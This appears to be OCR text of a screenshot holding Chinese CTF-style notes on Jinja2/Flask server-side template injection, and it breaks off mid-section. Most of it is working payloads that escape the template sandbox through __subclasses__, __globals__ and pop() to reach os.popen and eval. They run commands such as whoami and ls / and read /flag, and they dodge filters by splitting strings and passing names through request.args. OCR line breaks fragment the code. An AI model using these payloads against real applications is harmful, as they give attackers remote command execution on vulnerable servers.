
用这个方法。
{{
""
.
__getattribute__
(
"__cla"
+
"ss__"
)
.
__base__
}}
配合request
{{()
.
__getattribute__
(
request
.
args
.
arg1
)
.
__base__
}}
&arg1
=
__class__
例子：
{{()
.
__getattribute__
(
request
.
args
.
arg1
)
.
__base__
.
__subclasses__
()
.
pop
(
376
)
.
__init__
.
__globals_
_
.
popen
(
request
.
args
.
arg2
)
.
read
()}}
&arg1
=
__class__
&arg2
=
whoami
pop()绕过
{{
''
.
__class__
.
__mro__
.
__getitem__
(
5
).
__subclasses__
().
pop
(
48
)(
'/flag'
).
read
()}}
//
指定序
列属性
{{().
__class__
.
__bases__
.
__getitem__
(
0
).
__subclasses__
().
pop
(
58
).
__init__
.
__globals__
.
pop
(
'__bui
ltins__'
).
pop
(
'eval'
)(
'__import__("os").popen("ls /").read()'
)}}
//
指定字典属性
但是应慎用pop()方法，因为在python中pop（）会删除
相应位置的值，在列表里就是默认输出最后一个元素并
将其删除。
绕过大括号{{}}
①使用{%%} 装载一个循环控制语句来绕过：